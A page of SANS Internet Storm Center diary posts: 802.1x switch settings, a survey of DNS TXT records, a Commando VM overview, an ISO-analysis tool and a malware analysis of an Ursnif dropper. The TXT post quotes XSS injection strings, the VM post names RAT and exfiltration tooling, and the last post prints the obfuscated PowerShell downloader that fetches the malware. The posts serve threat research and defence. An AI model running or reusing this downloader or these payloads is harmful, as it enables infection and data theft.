spanning-tree portfast |
abbreviated STP negotiation for workstations |
|
spanning-tree bpduguard enable |
Prevents people from bolting their own switches to this port. |
|
|
|
|
OPTIONAL: |
|
|
These two commands cover the two cases of “didn’t authenticate” – either the client isn’t 802.1x capable or it is, but failed the authentication. |
|
|
dot1x guest-vlan <vlan number> |
The guest VLAN is where you end up if the client isn’t 802.1x capable (which is the default windows configuration), and if you fail any configured MAC address bypass. |
|
dot1x auth-fail vlan <vlan number> |
If your station is 802.1x capable and fails authentication, then your end up in the “authenticated failed” vlan. |
Again, I did cover off the configuration for both MAC Address authentication and “trust the phones”. Neither is recommended if you are truly trying to secure things. However, in an open office environment with controlled access (visitor signin and locked doors), you can make the case that there are at least some compensating controls to hinder a physical pen-tester or on-premise attacker.
Given how hard the telephony and printer vendors make 802.1x, customers often take these two “shortcuts”. Just be sure that everyone knows what they’re giving up when they go there!
Do you have any success stories (or "down in flames" stories) of 802.1x authentication projects you've seen? Please, share using our comment form!
===============
Rob VandenBrink
rob <at> coherentsecurity.com
3 Comments
Analyzis of DNS TXT Records
At the Internet Storm Center, we already mentioned so many times that the domain name system is a goldmine for threat hunting or OSINT. A particular type of DNS record is the TXT record (or text record). It's is a type of resource record used to provide the ability to associate free text with a host or other name. TXT records usually contain:
- any free text related to the domain like contact information
- technical data that can’t be stored in other records (SPF and DMARK records)
- validation records
- suspicious data (what did you expect?)
- encoded packets or files (DNS tunnelling of exfiltration of data)
- <put any relevant data>
Keep in mind that TXT records are publicly available and should never contain sensitive data. They can be requested by any tool that interacts with DNS servers like dig:
$ dig sans.edu txt ; <<>> DiG 9.10.6 <<>> sans.edu txt ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11178 ;; flags: qr rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 4, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;sans.edu. IN TXT ;; ANSWER SECTION: sans.edu. 7200 IN TXT "MS=ms72131568" sans.edu. 7200 IN TXT "v=spf1 mx ip4:72.55.140.81 ip4:66.35.59.0/24 ip4:66.35.60.0/24 ip4:204.51.94.0/24" " ip4:160.109.234.213 include:stspg-customer.com" " include:cust-spf.exacttarget.com include:spf.clearslide.com" " include:amazonses.com include:spf.protection.outlook.com include:_spf.salesforce.com ~all" sans.edu. 7200 IN TXT "JI6UZuSsLXHEjD7PIBR1rWcPOqRkKRV2VwWAdhXZnLfbjhmfHHOwjMPizS78hfcgbTtjG1TaPTcdVqzgvUbyaw==" ;; AUTHORITY SECTION: sans.edu. 171976 IN NS dns21a.sans.org. sans.edu. 171976 IN NS dns21b.sans.org. sans.edu. 171976 IN NS dns31b.sans.org. sans.edu. 171976 IN NS dns31a.sans.org. ;; Query time: 131 msec ;; SERVER: 192.168.254.8#53(192.168.254.8) ;; WHEN: Tue Jul 16 14:18:20 CEST 2019 ;; MSG SIZE rcvd: 550
The RFC1464[1] discuss TXT records. They must contain printable characters so many TXT records contain Base64-encoded data (see the above example). But what can we find in TXT records? I extracted a long list of domain names from different DNS servers logs and malicious domains lists. Then I queried TXT records for each of them. Results have been loaded into a Splunk instance to search for some juicy stuff. What did I find?
Note: the set of collected domain names is directly related to the business/activity of the organizations' log sources. I tried to mix different sources but they do not cover the full Internet.
Across 300K+ TXT records, 186K were related to SPF filters[2]. What are the top email providers?
- Microsoft (Outlook.com) (9.9%)
- Google (7.8%)
- OVH (1.5%)
More than 3K domains have the following filter: "v=spf1 -all” which means basically “no hosts are authorized to send emails for those domains”.
Only 389(!) domains had a DKIM TXT record ("v=DKIM1; k=rsa; p=…”)
Another common usage of TXT records is to provide control to prove that you own a specific domain. That’s why many providers ask to create a validation record. The top-20 validation record types are:
google-site-verification facebook-domain-verification _globalsign-domain-verification adobe-idp-site-verification atlassian-domain-verification globalsign-domain-verification ciscocidomainverification status-page-domain-verification zoho-verification keybase-site-verification protonmail-verification have-i-been-pwned-verification dropbox-domain-verification workplace-domain-verification brave-ledger-verification webexdomainverification. citrix-verification-code adobe-sign-verification detectify-verification logmein-verification-code sophos-domain-verification
34K domains had an Office365 record “MS=msXXXXXXXX”
Domains using CloudFlare have a TXT record like “ca3-XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX" (5K+ records)
What about some suspicious/malicious activity?
I found 5 occurrences of:
window.location.replace(\"hxxp://www[.]28955bfg36abp[.]maintenirfa[.]icu/50968.html\”);
Some SQL injection attempts:
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//\""; alert(String.fromCharCode(88,83,83))//\
Injections:
'\"">><marquee><img src=x onerror=confirm(1)></marquee>\""></plaintext></,><plaintext/onmouseover=prompt(1)> <script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->\""></script><script>alert(document.cookie)</script>\"">"" ""<img/id=\""confirm(1)\""/alt=\""/\""src=\""/\""onerror=eval(id)>'\""><img src=\""hxxp://www[.]shellypalmer[.]com/wp-content/images/2015/07/hacked-compressor.jpg\”">
Finally, I had a look at Base64-encoded strings. I extracted all TXT record in a flat file and used Didier's base64dump tool (only 16+ bytes data strings)
$ base64dump.py -n 16 txt-records.csv
18K strings have been decoded with mainly unknown data. If you restrict the min size of decoded data, you can find other types of records:
$ base64dump.py -n 128 1563290719_434556 | grep Salted__
433: 172 U2FsdGVkX18ImyXI Salted__.?%?'|j bf4a8022560a0eaa5410421803f3f36a
4836: 172 U2FsdGVkX18UR6BW Salted__.G?V?~?+ 1b6cb31ff37707a5234411b0d2946d92
5020: 128 U2FsdGVkX18LDhF1 Salted__...u??&{ be5a0c41bd9113f59d105fe52b0d600b
10480: 172 U2FsdGVkX18Gx+Qk Salted__.??$??.? 8f3c2fb8cb65bf83deb319040cfa0431
10858: 172 U2FsdGVkX19uUZCc Salted__nQ??E?Q? d1518d4dd745cf21549881477e1f0663
10859: 172 U2FsdGVkX18swQke Salted__,?..?.?j d59604b22066693a2fe1020a9230cee2
10860: 172 U2FsdGVkX18kqxHK Salted__$?.?? ? ad198d777d6535e735e011a1962da767
10863: 172 U2FsdGVkX182vS1/ Salted__6?-/.?? 79b98e60256204b1496672bf534d798f
11111: 192 U2FsdGVkX19gXMHT Salted__`\??.R?* 9e3c2eb4248b8a9f19669b95733f6b42
11112: 172 U2FsdGVkX19eP/Xr Salted__^???+?? 62fec6ab31abf469714ed644f874dfe5
11989: 192 U2FsdGVkX19Lx8yU Salted__K??f?P9 bae75f0621aac882fe0d6437148eb6e2
12188: 172 U2FsdGVkX18fgi6U Salted__.?.??=?. d2f075147f0ecfd6dbd5decb5ab539a8
12189: 172 U2FsdGVkX1/bj0+w Salted__?O??J?- 57c4fab20a1d00ae6ab9421adb14db7d
12236: 128 U2FsdGVkX19eQQU7 Salted__^A.;?..? fe5ddee71702e557f2223b5dbf638521
12283: 172 U2FsdGVkX18oCMgi Salted__(.?"W??? 2340a1f6293d5094fbb1bfc7b0477ea9
12284: 172 U2FsdGVkX19TxBC7 Salted__S?.??Q7. 7023090b4b45d80468d73ccf1fd76f75
12292: 192 U2FsdGVkX19LqH/h Salted__K??h.?? f64d90db45cab9227c593fe99ee19ae6
12363: 152 U2FsdGVkX19AaKCa Salted__@h??.U0/ a9f3b2548d3a5571b75510c392ceea70
12573: 172 U2FsdGVkX19vmD8m Salted__o??&??./ 94b8e7d4c933bd1fc6c3dd381fea9b95
15550: 128 U2FsdGVkX18YmIhE Salted__.??D?}?7 61421ac7e9463408085cf67ee525c2a0
15551: 152 U2FsdGVkX18N9H+R Salted__.?????o 0eda0cc8c4d2667032ce27d0a389f2a9
16629: 152 U2FsdGVkX194reUj Salted__x??#?J? c098589181b03e2a78f34ef3e08c7b09
The prefix "Salted__" means this either is the output of an "openssl enc" command or something like this.
As you can see, they are plenty of interesting data that can be found in TXT records. I also found an interesting blog article[3] with a set of regex to search for data in TXT records. You should keep in an eye on them.
I'm considering a permanent script to collect them on the fly from my Bro instance and build some kind of "passivetxt" service.
[1] https://www.rfc-editor.org/rfc/rfc1464.txt
[2] https://en.wikipedia.org/wiki/Sender_Policy_Framework
[3] https://www.tide-project.nl/blog/ccr2019/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
4 Comments
Commando VM: The Complete Mandiant Offensive VM
The good folks at Mandiant have created the Commando VM, a fully customized, Windows-based security distribution for penetration testing and red teaming.
From the project’s About Commando VM content:
“Penetration testers commonly use their own variants of Windows machines when assessing Active Directory environments. Commando VM was designed specifically to be the go-to platform for performing these internal penetration tests. The benefits of using a Windows machine include native support for Windows and Active Directory, using your VM as a staging area for C2 frameworks, browsing shares more easily (and interactively), and using tools such as PowerView and BloodHound without having to worry about placing output files on client assets.”
Many of the expected tools are available on this platform, over 140, including:
- Nmap
- Wireshark
- Covenant
- Python
- Go
- Remote Server Administration Tools
- Sysinternals
- Mimikatz
- Burp-Suite
- x64dbg
- Hashcat
The team claims support for blue teams as well. In their own words, “Commando VM provides blue teams with the tools necessary to audit their networks and improve their detection capabilities. With a library of offensive tools, it makes it easy for blue teams to keep up with offensive tooling and attack trends.” While a bit more in spirit than reality with the Commando VM, any aspirations to support the purple team approach are welcome and admirable.
Installation is extremely straightforward, the platform is built out via Boxstarter, Chocolatey, and MyGet packages, and takes a bit of time to complete, more than an hour in multiple test scenarios for me. Full, thorough installation guidelines are here. The fast and furious version is simply this:
- Create and configure a new Windows Virtual Machine, update it completely, then take a snapshot
- Download and copy install.ps1 on the newly configured and updated VM
- Open an elevated PowerShell console
- Enable script execution:
Set-ExecutionPolicy Unrestricted - Execute the installer script:
.\install.ps1
Be patient, let it finish, and keep an eye on the console from time to time as it progresses.
As always, please read the project content in full. You can also download the full Commando VM repository from GitHub as a zip package or clone it accordingly.
Given its Windows-centric focus, Commando VM includes a few tools that have advanced Windows exploitation practices, with particular attention to .NET and WMI.
In the reverse engineering category, there’s ILSpy, the open-source .NET assembly browser and decompiler.
For command and control, there’s Covenant, “a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers.”
From FortyNorth Security, also see WMImplant, “a PowerShell based tool that is designed to act like a RAT. Its interface is that of a shell where any command that is supported is translated into a WMI-equivalent for use on a network/remote machine.” FortyNorth Security and Chris Truncer also offer up WMIOps, “a powershell script which uses WMI for various purposes across a network.”
WMIOps is used to “perform a variety of actions on hosts, local or remote, within a Windows environment and is designed primarily for use on penetration tests or red team engagements.” As such, it includes:
- Process functions:
Get-RunningProcessesWMI(accounts with active processess) - User operations:
Find-ActiveUsersWMI(whois on target) - Host enumeration:
Get-ActiveNICSWMI(dump target NICs) - System manipulation operations:
r Invoke-ServiceManipulation(service buggery) - File operations:
Invoke-FileTransferOverWMI(exfil)
In the big bucket o’ exploitation tools, a few favorites lurk.
EvilClippy, as part of its role as a cross-platform assistant for creating malicious Microsoft Office documents, includes the likes of VBA stomping (P-code abuse). EvilClippy puts fake VBA code from a text file (VBA) in all modules, while leaving P-code intact, abusing an undocumented feature of module streams. It’s a straightforward as EvilClippy.exe -s fakecode.vba macrofile.doc
A wise and recent red team re-orientation towards C# opportunities is also well represented. FuzzySec’s Sharp-Suite, GhostPack, and SharpSploit are all present and accounted for. Commando VM owes a great debt to the hard work of the SpecterOps team. Ryan Cobb produced Covenant as well as SharpSploit.
Ryan states that there is a “trend developing on the offensive side of the security community in porting existing PowerShell toolsets to C#. With the added security features in PowerShell (ie. ScriptBlock Logging, AMSI, etc.), it makes sense that red teamers are investing in other options, and C# is the logical next step from PowerShell.” Note that SharpSploit is designed as a library, so there is only a SharpSploit.dll.
Ryan’s teammate, Will Schroeder aka harmj0y, created GhostPack, generically referred to as “collection of security related toolsets.” ;-)
Therein, you will find the likes of Seatbelt, a “C# project that performs a number of security oriented host-survey safety checks relevant from both offensive and defensive security perspectives.”
Given the spirit of purple team embraced by the Commando VM team, Seatbelt seems like an ideal way to bring us to conclusion for this quick Commando VM overview. In order to make use of Seatbelt you need to compile it yourself, the project team is not releasing binaries.
To do so, simply download Visual Studio Community 2019 on your Commando VM, set it up for Windows development (.NET, desktop, and UWP), and then open Seatbelt.sln, found in C:\tools\GhostPack\Seatbelt. Be sure to run Visual Studio as administrator for this step. In Solution Explorer, right-click Seatbelt and select Build. You’ll then find Seatbelt.exe in C:\tools\GhostPack\Seatbelt\Seatbelt\bin\Debug.
Pop a command shell, run Seatbelt.exe all and revel in the results, including the likes of system data (incoming RDP sessions, firewall rules, autoruns, etc), user data (saved RDP connections, 7 days of IE bookmarks and history, saved credential in Windows Vault, etc), and other collection options such as listing Kerberos tickets, Kerberos TGTData (ALL TEH TGTZ!), 4624 events from the security event log, and installed patches via WMI.
You can quickly see how Seatbelt can serve both red and blue causes.
Great stuff from the Mandiant team for Commando VM, a complete Mandiant offensive VM indeed. As alway, be cautious in your use, lots of chaos to be created with this platform, ensure you have permission and purview.
Cheers…until next time.
0 Comments
isodump.py and Malicious ISO Files
Inspired by my diary entry "Malicious .iso Attachments", @Evild3ad79 created a tool, isodump.py, to help with the analysis of ISO files.
Without any arguments or options, the tool displays its usage:

When you just provide it an ISO file, it does nothing:
You have to provide a command, like displaying metadata (-M):

Or listing the content (-l):

This ISO file contains a file named PAYMENT.EXE, it's very likely a PE file (starts with 4D5A, or MZ). With the provided hashes, we can search for it on VirusTotal.

The file can be selected (-s 0) and dumped to stdout (-d). I like this feature, it allows me to pipe the malware into another analysis tool, without writing it to disk:

If you just need to look at the first file, you can omit option -s:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Guidance to Protect DNS Against Hijacking & Scanning for Version.BIND Still a Thing
This type of scanning looking for vulnerable BIND server is nothing new and has been ongoing for pretty much the past 20 years. Checking what might be exploitable, the last BIND advisory was released less than a month ago [1] and is remotely exploitable. This is an example of observable BIND Version scanning that could seen in DNS logs.
Coming back to DNS, yesterday the UK National Cyber Security Centre (NCSC) released an alert to provide guidance against "DNS hijacking and mitigation advice"[3] because of a continued ongoing large-scale campaign to hijack DNS servers. The original alert published in January 2019 is available here which highlighted that DNS A (Address) and NS (Name Server) records where the main target for hijacking.
If you have DNS servers within your environment, have a look at the document provided by NCSC available here.
[1] https://kb.isc.org/docs/cve-2019-6471
[2] https://kb.isc.org/docs/cve-2019-6469
[3] https://www.ncsc.gov.uk/news/ongoing-dns-hijacking-and-mitigation-advice
[4] https://www.ncsc.gov.uk/news/alert-dns-hijacking-activity
[5] https://s3.eu-west-1.amazonaws.com/ncsc-content/files/Advisory-DNS-hijacking.pdf
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
Russian Dolls Malicious Script Delivering Ursnif
As a result of my hunting jobs, I found an interesting piece of obfuscated script. This one looks really like Russian dolls because multiple levels of obfuscation are implemented. It is invoked via WMIC, the command client that performs Windows Management Instrumentation (WMI) operations from a command prompt. If WMI is known to be a management solution (to get status of local and remote Windows hosts), it is able to perform a lot of interesting stuff like changing settings, managing users and… spawn processes. Example:
C:\Users\REM\>wmic process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 5372;
ReturnValue = 0;
};
The sample that I found spawns a Powershell process with an obfuscated payload (SHA256: ced09a35fd85240ec0066bac134c08cec8a9e39ecceed1ad52fade55f39e359e) and has a low VT score (2/55)[1]. Here is a beautified version:
WmiC "prOcess" "CAlL" "CrEATe" "PoWersheLl -NoPRofiLE -EXECUTiONpoLI bYpAss -wiN 000000000000000000000000000000000000000000000000000000000000000001 -nOninT .
( $sHELlid[1]+$sHeLLiD[13]+'x')("\".('sl');&('sa'+'l') ('Ll') ('sa'+'l');&('lp');.('Ll') ('Pp') ('N'+'Ew-ObJ'+'ect');&('Ll') ('Pp'+'p') ('i'+'EX');&('Pp'+'p')(&('Pp') ('SysteM.i'+'O.co'+'mPRES'+'siOn'+'.'+'defLA'+'tESTrE'+'A'+'m')([IO.mEmORYsTReam][conVert]::FROmBaSe64stRing( (‘
<payload>
') ) "\" + [StrinG][Char]44 +"\"[iO.CoMPressiOn.ComPreSSiONmODe]::DeCoMpreSS)|.('%') {.('Pp') ('SY'+'st'+'Em.Io.stRe'+'AmreAd'+'er')(`${_}"\" + [StrinG][Char]44 +"\" [TExT.eNCOdinG]::ASciI)} ).reADtoEnD()"\" )"
The payload is Base64-encoded and compressed using the Deflate[2] algorythm. You can easily decode this first stage payload with a few lines of Powershell:
$base64data = ‘<payload>' $data = [System.Convert]::FromBase64String($base64data) $m = New-Object System.IO.MemoryStream $m.Write($data, 0, $data.Length) $m.Seek(0,0) | Out-Null $s = New-Object System.IO.StreamReader(New-Object System.IO.Compression.DeflateStream($ms, [System.IO.Compression.CompressionMode]::Decompress)) echo $s.ReadLine()
The result gives us a second stage payload:
Ll Xf Get-Date;Ll Jq rundll32;[sTRING]::joIn( '' ,( ‘
<payload>
'-SPLiT','-sPliT'G' -split'D'-SpLiT'%' -SpliT '<'-sPlit 'S' -split'p' -SpliT'~' -sPlIt'K' -SPl
iT':' |%{ ( [ConvERT]::toiNT16(( $_.TosTRiNG()) ,8)-as [CHaR])}) ) |Ppp
Here is the decoded payload:
$Tk=get-counter;( Pp Io.STreaMreaDer(( Pp iO.cOMpReSSioN.DeFLATEstReAM( [SYsTeM.iO.MEMoRYsTReAM] [cOnvERt]::FrombAsE64stRinG (‘ <payload> '),[IO.comPREsSioN.cOmPresSiOnmOdE]::dEcOMpress)), [Text.eNcoDiNG]::aSciI) ).reADTOEND( )|Ppp
Again, we are facing the same behaviour. The third payload is Base64-encoded and deflated. Once decoded, we now have this:
if((.('Xf')|.("{0}{2}{1}" -f'out-','ring','st')) -like ("{0}{1}"-f '*gn','*')){${I`i}=("{1}{4}{2}{3}{6}{7}{0}{5}"-f 'd/e.p','https','ndoluy','r','://fu','hp','.','fun');${i`I}="${ii}?"+(&('Xf') -Format ('o')).('sub'+'str'+'ing').Invoke(0,27);${Ez}=("{1}{2}{0}"-f 'ient','Net.WebC','l');function R`Sd([string] ${t`eE}){${L} = @{}; ${L}.';' = 'T'; ${L}.'_' = 'V'; ${l}.'-' = 'A'; Foreach(${E} in ${l}."Ke`Ys"){${T`ee} = ${T`ee}.('R'+'eplac'+'e').Invoke(${e}, ${l}.${e})}return ${T`EE}};.('SV') ("{1}{0}" -f'U','43') ${II}}else{exit};.('SV') ('4H') ${Ez};&("{0}{1}"-f 'di','r') ("{0}{1}" -f'ect','*');.('SV') ('wm') (&(.('GI') ("{4}{2}{0}{1}{3}" -f 'e:/','E*ont','abl','e*','Vari'))."v`ALUe".(((&('GI') ("{3}{2}{0}{1}"-f'*onte','*','iable:/E','Var'))."VAL`UE"|&("{0}{1}{2}"-f 'Me','m','ber'))[6]."NA`me").('GetCm'+'dle'+'t').Invoke((&('GI') ("{0}{1}{2}{4}{3}" -f'Var','iable',':/','e*','E*ont'))."v`ALUe".(((&('GI') ("{0}{3}{2}{1}"-f 'Varia','nte*','le:/E*o','b'))."v`ALuE"|.("{0}{1}" -f'Membe','r'))[6]."n`AME").(((.('GI') ("{0}{2}{3}{1}" -f 'Vari','/E*onte*','able',':'))."VaL`Ue".(((&('GI') ("{5}{1}{2}{4}{0}{3}"-f'*','riab','l','onte*','e:/E','Va'))."vA`LuE"|.("{0}{1}" -f 'Memb','er'))[6]."na`mE")."PS`oB`JECT"."MeT`hODS"|.('?'){(&("{1}{0}"-f 'R','DI') ((("{0}{1}{2}" -f'Variabl','e:K4q','_'))-replACE 'K4q',[chAr]92))."VA`lue"."nA`mE"-like("{0}{1}" -f '*n','d*e')})."N`AMe")."iN`V`okE"(("{0}{1}"-f 'N*','ct'),1,${T`Rue}))(&("{2}{1}{0}"-f'able','ri','Va') ('4H'))."V`ALUe");&('SV') ('Gu') ((((.("{0}{1}" -f 'GC','i') ("{0}{2}{3}{1}" -f 'Variab','wm','l','e:'))."va`LUe"|&("{1}{0}{2}" -f'm','Me','ber'))|&('?'){(.("{1}{0}" -f'IR','D') ((("{1}{0}" -f'0}_','Variable:{')) -f[ChaR]92))."val`Ue"."Na`me"-like("{1}{0}"-f'wn*g','*')})."nA`mE");${L`y}=(&("{1}{0}"-f'i','gC') ("{1}{0}{2}"-f'able','Vari',':wm'))."vAL`Ue".((.("{1}{0}" -f 'Ci','G') ((("{0}{2}{1}{3}" -f 'V','e:{0}G','ariabl','u')) -f [cHAr]92))."vaL`Ue")."IN`VOKe"((.("{0}{1}"-f 'G','CI') ("{2}{1}{0}" -f'e:/43U','riabl','Va'))."Val`UE");if((${tK}|.('FL') -Property ('*')|.("{2}{1}{0}" -f'-String','t','Ou')) -Match ("{0}{1}" -f'i','sco f')){${G`A}=${En`V`:temp};${gg}=(${D} = .("{0}{1}"-f'g','ci') ${G`A}|&("{0}{2}{1}" -f 'g','ndom','et-ra'))."N`AME" -replace ".{4}$";${WY}=${g`A}+'\'+${gg}+'.';("{1}{0}{2}" -f'r','er','or[0]')|.("{0}{1}{2}" -f 'se','t-clipboa','rd');[io.file]::"w`Ri`T`eallBYTes"(${w`y},[Convert]::('F'+'rom'+'Ba'+'se64S'+'tring').Invoke((&("{0}{1}"-f 'Rs','d')(${ly})).('replac'+'e').Invoke(' ','')))};if((&("{1}{0}" -f'i','gc') ${w`Y})."LE`N`GTH" -lt 200){exit};&("{0}{1}" -f's','leep') 9;.('Jq') ("{2}{1}{0}{3}"-f'p','l.c','InetCp','l'),("{1}{5}{0}{4}{3}{6}{2}"-f 'arMy','Cl','s','ksB','Trac','e','yProces') 8|.('Jq') ('/s') ${wy}, ("{1}{0}{2}{3}{4}"-f 'egi','DllR','ster','Ser','ver');.("{1}{0}"-f'leep','s') 55;&('sl');[io.file]::"w`RItEAL`lLIN`ES"(${w`y},[regex]::('repl'+'ace').Invoke(${ly},'\d','.’))
This script is also nicely obfuscated but it’s easy to spot the goal: it’s the downloader. Many strings are stored in arrays but they are easy to read:
PS C:\Users\REM> ${I`i}=("{1}{4}{2}{3}{6}{7}{0}{5}"-f 'd/e.p','https','ndoluy','r','://fu','hp','.','fun');
PS C:\Users\REM> echo ${I`i}
hxxps://fundoluyr[.]fund/e.php
Too bad the domain does not resolve anymore but it can be found in passive DNS databases. It was resolving to 185[.]158[.]251[.]97. Let’s try to access the site now:
isc> curl --resolve fundoluyr[.]fund:443:185[.]158[.]251[.]97 -v hxxps://fundoluyr[.]fund/e.php * Added fundoluyr[.]fund:443:185[.]158[.]251[.]97 to DNS cache * Hostname fundoluyr.fund was found in DNS cache * Trying 185[]158[.]251[.]97... * TCP_NODELAY set * Connection failed * connect to 185[.]158[.]251[.]97 port 443 failed: Connection refused * Failed to connect to fundoluyr[.]fund port 443: Connection refused * Closing connection 0 curl: (7) Failed to connect to fundoluyr[.]fund port 443: Connection refused
The server is also down but I found references to the URL on Twitter. A malware analyst (@reecDeep) grabbed the file server by the URL and found a DLL:

It’s an Ursnif sample (SHA256:3e0c302ffaaf26cca166dad8691f3cc8a4f2c3800311ef856a47ecac02854a41)[3].
Another nice example of obfuscation isn't it?
[1] https://www.virustotal.com/gui/file/ced09a35fd85240ec0066bac134c08cec8a9e39ecceed1ad52fade55f39e359e/detection
